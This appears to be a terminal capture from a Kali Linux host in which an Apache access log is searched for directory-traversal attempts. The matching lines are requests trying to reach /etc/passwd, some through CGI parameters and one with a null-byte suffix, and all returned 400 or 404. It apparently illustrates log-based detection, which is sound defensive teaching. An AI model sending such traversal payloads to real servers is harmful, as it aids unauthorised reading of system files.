 root@srini:/var/log/apache2# cat access.log.1 | grep "../../../../etc/passwd"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET /../../../../../../../../../../../../etc/pa
sswd HTTP/1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET /../../../../../../../../../../../../etc/pa
sswd HTTP/1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET //../../../../../../../../../../../../etc/p
asswd HTTP/1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0
)"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET /./././././../../../../../etc/passwd HTTP/
1.1" 400 506 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:00:48 -0400] "GET /scripts/fake.cgi?arg=/dir/../../../../../.
./etc/passwd HTTP/1.1" 404 529 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trid
ent/4.0)"
127.0.0.1 - - [27/Oct/2014:04:01:08 -0400] "GET /cgi-bin/pdesk.cgi?lang=../../../../../../.
./../etc/passwd%00 HTTP/1.1" 404 530 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1
; Trident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:02:04 -0400] "GET /search?NS-query-pat=../../../../../../../.
./../etc/passwd HTTP/1.1" 404 519 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; T
rident/4.0)"
127.0.0.1 - - [27/Oct/2014:04:02:09 -0400] "GET /ifx/?LO=../../../../../etc/passwd HTTP/1.1
" 404 517 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)"
KALI LINUX
root@srini:/var/log/apache2#